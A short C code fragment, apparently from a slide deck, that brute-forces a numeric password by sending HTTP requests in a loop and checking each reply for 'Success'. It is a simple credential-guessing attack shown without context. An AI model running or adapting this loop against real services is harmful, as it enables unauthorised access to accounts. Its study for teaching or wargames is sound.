 for(pw=MIN_PASSWORD; pw<=MAX_PASSWORD; pw++)
{
    printf("[*] Trying %d...\n",pw);

    sock = socket(PF_INET, SOCK_STREAM, 0);
    if(sock == -1)
        ErrorHandling("socket() error!!");

    if(connect(sock, (struct sockaddr*) &serv_addr, sizeof(serv_addr)) == -1)
        ErrorHandling("connect() error!!");

    sprintf(http_send, "%s%d", http_cmn,pw);
    send(sock, http_send, strlen(http_send), 0);
    shutdown(sock, SHUT_WR);

    while((recv_sz=recv(sock, http_recv, MAX_HTTP_SIZE-1, 0)) != 0)
    {
        http_recv[recv_sz] = '\0';
        if(strstr(http_recv, "Success")) {
            printf("[*] Found!\n[*] Password is %d\n", pw);
            close(sock);
            goto END;
        }
    }

    close(sock);
    sleep(3);
}